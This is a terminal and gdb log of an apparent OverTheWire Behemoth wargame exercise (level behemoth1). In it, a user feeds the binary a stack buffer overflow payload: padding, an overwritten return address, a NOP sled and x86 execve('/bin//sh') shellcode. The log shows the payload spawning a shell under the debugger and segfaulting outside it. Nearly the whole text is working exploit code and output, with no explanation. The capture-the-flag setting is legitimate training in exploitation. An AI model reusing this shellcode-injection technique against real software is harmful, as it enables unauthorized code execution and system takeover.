 Starting program: /behemoth/behemoth1 < <(python3 -c "import sys; sys.stdout.buffer.write(b'A'*71 + b
'\x90\xd3\xff\xff' + b'\x90'*100 + b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50
\x53\x89\xe1\xb0\x0b\xcd\x80')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Password: Authentication failure.
Sorry.
process 505773 is executing new program: /usr/bin/dash
Works here
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 1 (process 505773) exited normally]
(gdb) disass main
No symbol "main" in current context.
(gdb) info registers
The program has no registers now.
(gdb) exit
behemoth1@gibson:/behemoth$ (python3 -c "import sys; sys.stdout.buffer.write(b'A'*71 + b'\x90\xd3\xff
\xff' + b'\x90'*100 + b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\
xb0\x0b\xcd\x80')";cat) | ./behemoth1
Password: Authentication failure.
Sorry.
Not here???
Segmentation fault